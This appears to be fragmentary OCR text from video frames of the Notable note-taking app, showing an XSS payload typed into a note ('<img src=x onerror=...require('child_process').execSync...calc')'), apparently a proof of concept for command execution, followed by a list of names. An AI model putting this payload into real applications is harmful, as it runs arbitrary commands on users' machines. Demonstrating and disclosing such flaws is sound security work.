 1 2 3 4
2 2 3
Notable
Notable File Edit View Window Help
All Notes 2
Untagged 2
Search...
Title
Untitled
Untitled
<img src=x onerror=alert(require('child_process').execSync
/>
Notable
Notable File Edit View Window Help
All Notes 2
Untagged 2
Search...
Title
Untitled
Untitled
<img src=x
onerror=ale
calc')); />
Are you sure you want to close this window?
Yes Cancel
Aparna Halder
Tanvi Tirthani
Hari
Hari
Febin Jose
Febin Jose
Uttika Bhushan
Uttika Bhushan
ishant sharma
ishant sharma